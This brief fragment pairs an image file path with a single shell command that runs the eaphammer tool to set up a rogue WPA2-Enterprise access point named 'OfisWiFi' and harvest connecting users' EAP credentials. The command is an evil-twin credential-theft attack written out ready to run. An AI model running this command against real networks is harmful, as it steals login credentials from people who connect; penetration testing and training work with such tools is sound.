 sudo ./eaphammer --interface wlan0 --channel 11 --essid "OfisWiFi" --auth wpa --wpa-version 2 --eap-scenario creds